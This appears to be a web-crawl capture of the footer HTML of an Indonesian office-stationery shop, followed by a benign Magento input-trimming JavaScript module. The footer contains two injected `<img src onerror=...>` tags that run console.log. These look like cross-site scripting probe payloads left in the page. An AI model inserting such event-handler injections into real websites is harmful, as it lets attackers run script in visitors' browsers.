<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(83);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WP5NCTC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/mage/trim-input.min.js
body_size: 297
content:
define(['jquery'],function($){'use strict';$.widget('mage.trimInput',{options:{cache:{}},_create:function(){this.options.cache.input=$(this.element);this._bind();},_bind:function(){if(this.options.cache.input.length){this._on(this.options.cache.input,{'change':this._trimInput,'keyup':this._trimInput,'paste':this._trimInput});}},_trimInput:function(){var caretStart,caretEnd,input;caretStart=this.options.cache.input.get(0).selectionStart;caretEnd=this.options.cache.input.get(0).selectionEnd;input=this._getInputValue().trim();this.options.cache.input.val(input);if(caretStart!==null&&caretEnd!==null){this.options.cache.input.get(0).setSelectionRange(caretStart,caretEnd);}},_getInputValue:function(){return this.options.cache.input.val();}});return $.mage.trimInput;});